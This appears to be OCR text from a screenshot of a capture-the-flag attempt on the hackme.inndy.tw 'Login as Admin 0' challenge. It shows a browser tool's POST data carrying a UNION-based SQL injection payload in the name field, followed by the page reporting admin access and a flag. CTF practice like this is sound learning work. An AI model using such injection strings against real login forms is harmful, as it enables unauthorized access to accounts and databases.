 Load URL
Split URL
Execute
https://hackme.inndy.tw/login0/
Post data Referer User Agent
Cookies Clear All
name=admin\' union select 1,2,3,4#&password=1
Login as Admin 0
Please Hack Me Scoreboard Source Code
Hi, 2
You are admin!
FLAG{\' UNION SELECT "I Know SQL Injection" #}, flag2 in the
database!